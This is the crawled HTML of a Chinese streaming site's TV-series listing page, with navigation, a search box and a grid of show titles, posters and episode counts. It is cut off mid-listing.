

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zjzhjj.com/vodshow/2-----------.html
body_size: 5814
content:
<!DOCTYPE html><html><head><title>最新电视剧_好看的电视剧全集在线观看免费高清完整版_第1页 - 星光影院</title><meta name="keywords" content="最新电视剧,推荐电视剧全集在线观看免费高清完整版,星光影院" /><meta name="description" content="星光影院免费为你提供最新电视剧及好看的电视剧全集在线观看免费高清完整版第1页 。" /><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="applicable-device" content="pc,mobile"><link rel="shortcut icon" href="/template/a_0012/assets/images/favicon.ico"/><script type="text/javascript">var maccms={"path":"","mid":"1","aid":"12","url":"www.yztally.com","wapurl":"www.yztally.com","mob_status":"2"};var ewave_config={"path_tpl":"/template/a_0012/","debug":0,"sticky":0,"autocomplete":0,"theme":1,"banner_text":0};</script><script type="text/javascript" src="/template/a_0012/assets/js/jquery.min.js?v=20250928"></script><script type="text/javascript" src="/template/a_0012/assets/js/ewave-plugins.js?v=20250928"></script><script type="text/javascript" src="/template/a_0012/assets/js/ewave-global.js?v=20250928"></script><script type="text/javascript" src="/static/js/home.js?v=20250928"></script><script type="text/javascript" src="/template/a_0012/assets/js/ewave-common.js?v=20250928"></script><script>if (localStorage.theme){ document.documentElement.setAttribute("data-theme", localStorage.theme);}else{document.documentElement.setAttribute("data-theme", ewave_config.theme);}</script><link rel="stylesheet" type="text/css" href="/template/a_0012/assets/css/ewave-plugins.css?v=20250928"/><link rel="stylesheet" type="text/css" href="/template/a_0012/assets/css/ewave-ui.css?v=20250928"/><link rel="stylesheet" type="text/css" href="/template/a_0012/assets/css/ewave-style.css?v=20250928"></head><body><div class="header head-wrapper"><div class="ewave-banner-box float-top clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box"><div class="ewave-banner-wrapper ewave-remove-list" id="float-top"></div><a class="ewave-banner-close"><i class="fa fa-close"></i></a><script src="/template/a_0012/bannerjs/float_top.js"></script></div><div class="container"><div class="a1 clearfix"><a class="logo" href="/" style="background-image:url(/upload/site/20251220-1/56872f22e15050573e8eb704d2c2697c.png);"></a><div class="nav"><div class="ewave-swiper ewave-swiper-nav"><div class="swiper-wrapper"><a class="swiper-slide" href="/">首页</a><a class="swiper-slide" href="/vodtype/1.html">电影</a><a class="swiper-slide active" href="/vodtype/2.html">电视剧</a><a class="swiper-slide" href="/vodtype/3.html">综艺</a><a class="swiper-slide" href="/vodtype/4.html">动漫</a><a class="swiper-slide" href="/vodtype/35.html">动画片</a><a class="swiper-slide" href="/vodtype/36.html">短剧</a><a class="swiper-slide" href="/label/new.html" title="最近更新">最近更新</a><a class="swiper-slide" href="/label/ranking.html" title="排行榜">排行榜</a><a class="swiper-slide" href="/gbook.html">留言报错</a></div></div></div></div><div class="a3"><div class="item nav-m"><a class="ewave-offcanvas" href="javascript:;" data-target="#nav-m-box"><i class="fa fa-sliders"></i><span>导航</span></a><div class="nav-m-box ewave-offcanvas-content" id="nav-m-box"><ul class="nav-m-wrapper"><li><a href="/">首页</a></li><li class="ewave-collapse"><a class="ewave-collapse-toggle" href="javascript:;">电影</a><div class="ewave-collapse-content"><a href="/vodtype/6.html">动作片</a><a href="/vodtype/7.html">喜剧片</a><a href="/vodtype/8.html">爱情片</a><a href="/vodtype/9.html">科幻片</a><a href="/vodtype/10.html">恐怖片</a><a href="/vodtype/11.html">剧情片</a><a href="/vodtype/12.html">战争片</a><a href="/vodtype/24.html">纪录片</a><a href="/vodtype/44.html">香港电影</a><a href="/vodtype/45.html">动漫电影</a></div></li><li class="ewave-collapse active"><a class="ewave-collapse-toggle active" href="javascript:;">电视剧</a><div class="ewave-collapse-content active"><a href="/vodtype/13.html">国产剧</a><a href="/vodtype/14.html">港剧</a><a href="/vodtype/15.html">台剧</a><a href="/vodtype/16.html">日剧</a><a href="/vodtype/20.html">泰剧</a><a href="/vodtype/21.html">韩剧</a><a href="/vodtype/22.html">美剧</a><a href="/vodtype/23.html">海外剧</a></div></li><li class="ewave-collapse"><a class="ewave-collapse-toggle" href="javascript:;">综艺</a><div class="ewave-collapse-content"><a href="/vodtype/25.html">大陆综艺</a><a href="/vodtype/26.html">港台综艺</a><a href="/vodtype/27.html">日韩综艺</a><a href="/vodtype/28.html">欧美综艺</a></div></li><li class="ewave-collapse"><a class="ewave-collapse-toggle" href="javascript:;">动漫</a><div class="ewave-collapse-content"><a href="/vodtype/29.html">国产动漫</a><a href="/vodtype/30.html">日韩动漫</a><a href="/vodtype/31.html">港台动漫</a><a href="/vodtype/32.html">欧美动漫</a><a href="/vodtype/33.html">有声动漫</a><a href="/vodtype/34.html">海外动漫</a></div></li><li><a href="/vodtype/35.html">动画片</a></li><li class="ewave-collapse"><a class="ewave-collapse-toggle" href="javascript:;">短剧</a><div class="ewave-collapse-content"><a href="/vodtype/37.html">女频恋爱</a><a href="/vodtype/38.html">反转爽剧</a><a href="/vodtype/39.html">年代穿越</a><a href="/vodtype/40.html">脑洞悬疑</a><a href="/vodtype/41.html">现代都市</a><a href="/vodtype/42.html">古装仙侠</a><a href="/vodtype/43.html">热血剧情</a></div></li><li><a href="/label/new.html" title="最近更新">最近更新</a></li><li><a href="/label/ranking.html" title="排行榜">排行榜</a></li><li><a href="/gbook.html">留言报错</a></li></ul></div><div class="ewave-offcanvas-modal"></div></div><div class="item js-search"><a href="javascript:;"><i class="fa fa-search"></i><span>搜索</span></a></div><div class="item js-history ewave-history"></div><div class="item js-user ewave-user"></div><div class="item skin-switch"><a class="light" href="javascript:;" title="切换至亮色模式"><i class="fa fa-sun-o"></i><span>换肤</span></a><a class="dark" href="javascript:;" title="切换至暗色模式"><i class="fa fa-moon-o"></i><span>换肤</span></a></div></div><form class="a2 search" action="/vodsearch/-------------.html"><div class="input clearfix"><div class="ewave-dropdown ewave-click-dropdown ewave-search-dropdown"><span class="ewave-search-dropdown-text">视频</span>&nbsp;<i class="fa fa-caret-down"></i><div class="ewave-dropdown-box"><ul><li data-action="/vodsearch/-------------.html"><a href="javascript:;">视频</a></li><li data-action="/artsearch/-------.html"><a href="javascript:;">文章</a></li><li data-action="/actor/search.html"><a href="javascript:;">明星</a></li></ul></div></div><input type="text" class="jheader-search-input search-key" placeholder="请输入影片名称" name="wd" autocomplete="off" required><a href="/label/ranking.html" class="hot"><i class="fa fa-fire"></i>排行榜</a><button type="submit" class="btn search-btn"><i class="fa fa-search"></i></button><div class="hot-list"><div class="hot-search-list"><h5 class="title">热门搜索</h5><a href="/voddetail/81311.html" class="hot-item"><span class="order n0">1</span><span class="hot-word">轧戏</span></a><a href="/voddetail/102.html" class="hot-item"><span class="order n1">2</span><span class="hot-word">逆天至尊</span></a><a href="/voddetail/82371.html" class="hot-item"><span class="order n2">3</span><span class="hot-word">二月二，嫁龙王</span></a><a href="/voddetail/47881.html" class="hot-item"><span class="order n3">4</span><span class="hot-word">墓客迷踪</span></a><a href="/voddetail/47849.html" class="hot-item"><span class="order n4">5</span><span class="hot-word">阿丽玛</span></a><a href="/voddetail/42305.html" class="hot-item"><span class="order n5">6</span><span class="hot-word">博士的爱情方程式</span></a><a href="/voddetail/41984.html" class="hot-item"><span class="order n6">7</span><span class="hot-word">赌圣1990</span></a><a href="/voddetail/38081.html" class="hot-item"><span class="order n7">8</span><span class="hot-word">大煞星与小鬼头</span></a><a href="/voddetail/34063.html" class="hot-item"><span class="order n8">9</span><span class="hot-word">好汉花荣</span></a><a href="/voddetail/32579.html" class="hot-item"><span class="order n9">10</span><span class="hot-word">我对青春无悔</span></a></div></div></div></form></div><div class="search-placeholder"></div></div><div class="head-placeholder gap"></div><div class="container gap"><div class="banner-layout-box ewave-banner-box ewave-remove-box"><div class="ewave-banner-wrapper ewave-remove-list" id="banner-top"></div><script src="/template/a_0012/bannerjs/banner_top.js"></script></div></div><div class="container" style="margin-top:15px;"><div class="layout-box clearfix gap"><div class="vod-list"><h2><span class="pull-left">电视剧</span><div class="type"><span class="small">共<span class="ewave-total">0</span>个视频&nbsp;·&nbsp;第1页</span></div></h2><ul class="row"><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82354.html" title="行尸走肉：死城第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/23b4c0768efc3d38cbf6e0e1849cbf30.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/23b4c0768efc3d38cbf6e0e1849cbf30.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82354.html" title="行尸走肉：死城第一季" >行尸走肉：死城第一季</a></h3><p class="item-status text-overflow">更新至第6集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82352.html" title="少女神探团第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/6ce78ed8752041268dac0bef8d6267f1.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/6ce78ed8752041268dac0bef8d6267f1.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82352.html" title="少女神探团第一季" >少女神探团第一季</a></h3><p class="item-status text-overflow">更新至第10集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82306.html" title="无罪的罪人第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/2a7b0638d4c653e2d0bd813d550f7cde.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/2a7b0638d4c653e2d0bd813d550f7cde.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82306.html" title="无罪的罪人第一季" >无罪的罪人第一季</a></h3><p class="item-status text-overflow">更新至第8集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82304.html" title="人设骗局第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/1158402175156d0bf3d7a9fc16414d96.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/1158402175156d0bf3d7a9fc16414d96.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82304.html" title="人设骗局第一季" >人设骗局第一季</a></h3><p class="item-status text-overflow">更新至第10集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82303.html" title="真实故事改编第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/004f4447db14115f0c6fc8f0dd41c275.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/004f4447db14115f0c6fc8f0dd41c275.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82303.html" title="真实故事改编第一季" >真实故事改编第一季</a></h3><p class="item-status text-overflow">更新至第8集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82302.html" title="镀金盛夏第二季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/adcc00260d22fae8f7c2fd9c587a4d7f.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/adcc00260d22fae8f7c2fd9c587a4d7f.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82302.html" title="镀金盛夏第二季" >镀金盛夏第二季</a></h3><p class="item-status text-overflow">更新至第8集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82299.html" title="潘丘·维拉：北方的半人马"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/1845b60cb808f5f523bf94b5ddb5f8f8.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/1845b60cb808f5f523bf94b5ddb5f8f8.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82299.html" title="潘丘·维拉：北方的半人马" >潘丘·维拉：北方的半人马</a></h3><p class="item-status text-overflow">更新至第10集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82293.html" title="同盗中人"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/112f5bc044b6b60b82f21004a6c0abb7.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/112f5bc044b6b60b82f21004a6c0abb7.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82293.html" title="同盗中人" >同盗中人</a></h3><p class="item-status text-overflow">更新至第8集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82291.html" title="爱属于强者"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/17d104bca29fe10c32f72ce11bcbffd5.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/17d104bca29fe10c32f72ce11bcbffd5.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82291.html" title="爱属于强者" >爱属于强者</a></h3><p class="item-status text-overflow">更新至第7集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82342.html" title="无处可逃第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/576f48707702b54ecf1c6b738974d216.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/576f48707702b54ecf1c6b738974d216.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82342.html" title="无处可逃第一季" >无处可逃第一季</a></h3><p class="item-status text-overflow">更新至第7集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82341.html" title="醒来变成吸血鬼第二季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/74a0187dd5194302978e427c4846086c.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/74a0187dd5194302978e427c4846086c.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82341.html" title="醒来变成吸血鬼第二季" >醒来变成吸血鬼第二季</a></h3><p class="item-status text-overflow">更新至第8集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82340.html" title="我真的没事"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/c78e9d34192992893e970b459a6d0bd9.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/c78e9d34192992893e970b459a6d0bd9.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82340.html" title="我真的没事" >我真的没事</a></h3><p class="item-status text-overflow">更新至第6集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82339.html" title="加西亚医生的病人"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/333fa274cc09ae359f9dba586629f1aa.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/333fa274cc09ae359f9dba586629f1aa.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82339.html" title="加西亚医生的病人" >加西亚医生的病人</a></h3><p class="item-status text-overflow">更新至第10集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82337.html" title="希腊色拉"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/f11722754f28cb3e8bd7cab58e987928.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/f11722754f28cb3e8bd7cab58e987928.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82337.html" title="希腊色拉" >希腊色拉</a></h3><p class="item-status text-overflow">更新至第8集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82336.html" title="萨克森：迟来的正义"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/cbd01506082531658dd57fac405a811e.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/cbd01506082531658dd57fac405a811e.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82336.html" title="萨克森：迟来的正义" >萨克森：迟来的正义</a></h3><p class="item-status text-overflow">更新至第7集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82335.html" title="北岸疑云"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/62d14f7fd122eaa07492d8f11e92bf30.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/62d14f7fd122eaa07492d8f11e92bf30.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82335.html" title="北岸疑云" >北岸疑云</a></h3><p class="item-status text-overflow">更新至第6集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82334.html" title="定时开关"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/15aabfa28db9a2e1b25e6707f5bbd1c2.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/15aabfa28db9a2e1b25e6707f5bbd1c2.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82334.html" title="定时开关" >定时开关</a></h3><p class="item-status text-overflow">更新至第8集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82333.html" title="不一样的伊娃第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/b295846bd731f3c9d30a85f75ce6398c.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/b295846bd731f3c9d30a85f75ce6398c.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82333.html" title="不一样的伊娃第一季" >不一样的伊娃第一季</a></h3><p class="item-status text-overflow">更新至第13集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82298.html" title="珍爱地球大冒险第二季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/209bfcb04282bb40e6d8d2d010c2d44e.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/209bfcb04282bb40e6d8d2d010c2d44e.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82298.html" title="珍爱地球大冒险第二季" >珍爱地球大冒险第二季</a></h3><p class="item-status text-overflow">更新至第5集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82292.html" title="坏猴子第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/09e5bace9462e173ccd5dd2bcf4e2886.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/09e5bace9462e173ccd5dd2bcf4e2886.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82292.html" title="坏猴子第一季" >坏猴子第一季</a></h3><p class="item-status text-overflow">更新至第10集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82290.html" title="珍爱地球大冒险第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/05fd0435a444357ad68822038bb32b9b.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/05fd0435a444357ad68822038bb32b9b.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82290.html" title="珍爱地球大冒险第一季" >珍爱地球大冒险第一季</a></h3><p class="item-status text-overflow">更新至第10集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82284.html" title="复仇狂花"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/09eb95e2677012f140bacfcad522f48a.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/09eb95e2677012f140bacfcad522f48a.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82284.html" title="复仇狂花" >复仇狂花</a></h3><p class="item-status text-overflow">更新至第20集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82277.html" title="美爪屋第三季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/0d0e6a6b5bc782b9060452f3257a8c2a.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/0d0e6a6b5bc782b9060452f3257a8c2a.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82277.html" title="美爪屋第三季" >美爪屋第三季</a></h3><p class="item-status text-overflow">更新至第10集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82275.html" title="生活点滴第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/2b064b52f1e8e0d114d9df66ca539c4c.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/2b064b52f1e8e0d114d9df66ca539c4c.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82275.html" title="生活点滴第一季" >生活点滴第一季</a></h3><p class="item-status text-overflow">更新至第21集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82271.html" title="边境城镇第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/50b19c0f705b1ac7fe546791bdb45fd9.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/50b19c0f705b1ac7fe546791bdb45fd9.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82271.html" title="边境城镇第一季" >边境城镇第一季</a></h3><p class="item-status text-overflow">更新至第11集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82289.html" title="百味超市第二季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/8d54532d4bdb4db6243b5be28de67ebf.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/8d54532d4bdb4db6243b5be28de67ebf.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82289.html" title="百味超市第二季" >百味超市第二季</a></h3><p class="item-status text-overflow">更新至第22集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82288.html" title="黑色童话第二季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/83f94ec199c2eb1fd5e93581663791fd.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/83f94ec199c2eb1fd5e93581663791fd.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82288.html" title="黑色童话第二季" >黑色童话第二季</a></h3><p class="item-status text-overflow">更新至第10集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82287.html" title="美国谍梦第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/33826e1b979ae0fbadc69ff2000a53c7.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/33826e1b979ae0fbadc69ff2000a53c7.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82287.html" title="美国谍梦第一季" >美国谍梦第一季</a></h3><p class="item-status text-overflow">更新至第13集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82286.html" title="羡慕嫉妒恨第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/1aa58b18880736d8ad513cfbb827a952.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/1aa58b18880736d8ad513cfbb827a952.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82286.html" title="羡慕嫉妒恨第一季" >羡慕嫉妒恨第一季</a></h3><p class="item-status text-overflow">更新至第12集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82285.html" title="百味超市第六季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/1412a5a80ecf84326b86944dfdbd5bcc.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/1412a5a80ecf84326b86944dfdbd5bcc.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82285.html" title="百味超市第六季" >百味超市第六季</a></h3><p class="item-status text-overflow">更新至第15集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82283.html" title="诡秘之罪"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/6debc052525a2d9303b7ced012f1f677.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/6debc052525a2d9303b7ced012f1f677.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82283.html" title="诡秘之罪" >诡秘之罪</a></h3><p class="item-status text-overflow">更新至第10集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82282.html" title="小镇杀机第一季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/3315e989fef17e9994b2a4f60264b22f.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/3315e989fef17e9994b2a4f60264b22f.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82282.html" title="小镇杀机第一季" >小镇杀机第一季</a></h3><p class="item-status text-overflow">更新至第8集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82281.html" title="欢乐再满屋第二季"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/1bdf1c2c0aa794e196fb134b33fff389.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/1bdf1c2c0aa794e196fb134b33fff389.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82281.html" title="欢乐再满屋第二季" >欢乐再满屋第二季</a></h3><p class="item-status text-overflow">更新至第13集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82280.html" title="超自然山庄"><div class="img-wrapper lazyload img-wrapper-pic" data-original="https://baofeng.51weizhang.cn/upload/vod/20260113-1/57f6aa43a2289569e85504158a8a1205.jpg" data-background="https://baofeng.51weizhang.cn/upload/vod/20260113-1/57f6aa43a2289569e85504158a8a1205.jpg"></div></a></div><div class="name"><h3><a href="/voddetail/82280.html" title="超自然山庄" >超自然山庄</a></h3><p class="item-status text-overflow">更新至第8集</p></div></li><li class="col-xs-4 col-md-3 col-lg-2"><div class="pic"><a href="/voddetail/82279.html" 